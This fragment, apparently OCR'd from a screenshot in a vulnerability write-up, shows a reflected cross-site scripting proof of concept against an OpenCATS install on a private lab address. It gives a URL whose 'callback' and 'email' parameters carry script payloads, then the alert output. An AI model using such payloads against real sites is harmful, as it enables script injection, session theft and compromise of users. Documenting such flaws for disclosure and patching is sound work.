 192.168.203.135/opencats/i
192.168.203.135/opencats/index.php?m=toolbar&callback=<script>alert`xss`</script>&a=checkEmailIsInSystem&email=<script>alert(document.domain)</script>
192.168.203.135
192.168.203.135
OK